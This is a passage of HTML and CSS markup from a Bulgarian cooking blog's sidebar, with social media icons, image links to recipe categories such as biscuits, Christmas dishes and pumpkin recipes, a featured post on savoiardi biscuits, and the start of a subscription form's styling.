</div>
<div class='footer'>
<a href='https://www.blogger.com/comment/fullpage/post/15915557/8090631418552346077' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Публикуване на коментар
</a>
</div>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title'>
<h3 class='title'>
Последвайте ме в социалните мрежи
</h3>
</div>
<div class='widget-content'>
<style>/* Blogger Social Media Icons Generator by ScratchTheWeb: http://bit.ly/2OQAmNg */ .stw-facebook svg path{fill:#3b5998}.stw-twitter svg path{fill:#55acee}.stw-instagram svg path{fill:#3f729b}.stw-youtube svg path{fill:#e52d27}.stw-pinterest-square svg path{fill:#c8232c}.stw-li-square svg path{fill:#0e76a8}.stw-rss-square svg path{fill:#f26522}.stw-bsm-icons{display:inline-flex;width:100%;justify-content:center;}.stw-bsm-icon{margin: 10px 5px;}</style><div class="stw-bsm-icons"><div class="stw-bsm-icon fb-icon"><a href="https://www.facebook.com/mycookingcreations" target="_blank"><span class="stw-facebook"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewbox="0 0 24 24"><path d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.116c.73 0 1.323-.593 1.323-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z"></path></svg></span></a></div><div class="stw-bsm-icon ig-icon"><a href="https://www.instagram.com/mycookingcreations/" target="_blank"><span class="stw-instagram"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewbox="0 0 24 24"><path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"></path></svg></span></a></div><div class="stw-bsm-icon pt-icon"><a href="https://www.pinterest.com/mikkeybg/my-cooking-creations/" target="_blank"><span class="stw-pinterest-square"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewbox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-7 20c-.825 0-1.62-.125-2.369-.357.326-.531.813-1.402.994-2.098l.499-1.901c.261.498 1.023.918 1.833.918 2.414 0 4.152-2.219 4.152-4.976 0-2.643-2.157-4.62-4.933-4.62-3.452 0-5.286 2.317-5.286 4.841 0 1.174.625 2.634 1.624 3.1.151.07.232.039.268-.107l.222-.907c.019-.081.01-.15-.056-.23-.331-.4-.595-1.138-.595-1.825 0-1.765 1.336-3.472 3.612-3.472 1.965 0 3.341 1.339 3.341 3.255 0 2.164-1.093 3.663-2.515 3.663-.786 0-1.374-.649-1.185-1.446.226-.951.663-1.977.663-2.664 0-.614-.33-1.127-1.012-1.127-.803 0-1.448.831-1.448 1.943 0 .709.239 1.188.239 1.188s-.793 3.353-.938 3.977c-.161.691-.098 1.662-.028 2.294-2.974-1.165-5.082-4.06-5.082-7.449 0-4.418 3.582-8 8-8s8 3.582 8 8-3.582 8-8 8z"/></path></svg></span></a></div></div>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<div class='widget-title'>
<h3 class='title'>
Дребни сладки и бисквити
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_12.html'>
<img alt='Дребни сладки и бисквити' height='188' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s250' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s1600 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image30'>
<div class='widget-title'>
<h3 class='title'>
Соленки, крекери, гризини
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/stuzzichini.html'>
<img alt='Соленки, крекери, гризини' height='188' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s250/IMG_9415.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s72/IMG_9415.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s128/IMG_9415.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s220/IMG_9415.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s400/IMG_9415.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s640/IMG_9415.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s800/IMG_9415.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s1024/IMG_9415.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s1280/IMG_9415.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s1600/IMG_9415.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image25'>
<div class='widget-title'>
<h3 class='title'>
Коледа и Нова Година
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/natale.html'>
<img alt='Коледа и Нова Година' height='188' id='Image25_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s250/IMG_8261.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s72/IMG_8261.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s128/IMG_8261.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s220/IMG_8261.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s400/IMG_8261.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s640/IMG_8261.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s800/IMG_8261.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s1024/IMG_8261.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s1280/IMG_8261.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s1600/IMG_8261.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'>
<h3 class='title'>
На фокус
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-info blog-post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/biscotti-savoiardi.html'>Савоярди &#8211; класически италиански бишкоти: нежни, въздушни и перфектни за тирамису * Biscotti savoiardi </a>
</h2>
<div class='post-meta'>
<span class='post-author'><em><!--Can't find substitution for tag [widgets.Blog.first.allBylineItems.author.label]--></em>
<a href='https://www.blogger.com/profile/13712845329408612536' target='_blank' title='Maria'>Maria</a></span>
<span class='post-date published' datetime='2025-11-30T17:49:00+02:00'>11/30/2025</span>
</div>
</div>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/biscotti-savoiardi.html'>
<img alt='Савоярди – класически италиански бишкоти: нежни, въздушни и перфектни за тирамису * Biscotti savoiardi ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijJFVUFR8vRw3zHwc1CVtfOJ9bSO_7ucjA-isjcTjmRxT9CJ0DWqekTGOmuzRo17hEo6Pr3ne2gcXg-mJIZSEK5EFxTk_6CxOX-kX4NDP6KqFrSTkMtdN5RhIYdBH1XJzKRJm38hI-BHzecIBpNZpjOhoEVoAJx4OfJhx909cYxy__GsScYGqL/w480/IMG_135034.jpg'/>
</a>
<div class='post-content'>
<p class='post-snippet'>Домашни бишкоти савоярди  - леки, пухкави и ароматни, по традиционна италианска&#8230;</p>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image15'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с тиква
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_2.html'>
<img alt='Рецепти с тиква' height='188' id='Image15_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s250/IMG_6441.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s72/IMG_6441.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s128/IMG_6441.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s220/IMG_6441.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s400/IMG_6441.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s640/IMG_6441.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s800/IMG_6441.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s1024/IMG_6441.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s1280/IMG_6441.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s1600/IMG_6441.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image18'>
<div class='widget-title'>
<h3 class='title'>
Ястия с чушки и камби
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/peperoni.html'>
<img alt='Ястия с чушки и камби' height='188' id='Image18_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s250/IMG_7650.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s72/IMG_7650.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s128/IMG_7650.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s220/IMG_7650.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s400/IMG_7650.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s640/IMG_7650.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s800/IMG_7650.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s1024/IMG_7650.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s1280/IMG_7650.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s1600/IMG_7650.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview {
  display: flex !important;
  flex-direction: column !important;
  justify-content: center !important;
  margin-top: 30px !important;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px) !important;
  max-width: none !important;
  border-radius: 6px !important;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25) !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview,
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview *{
  box-sizing: border-box !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading {
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading h5{
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field {
  margin-top: 20px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  width: 100% !important;
  height: 40px !important;
  border-radius: 6px !important;
  border: 2px solid #e9e8e8 !important;
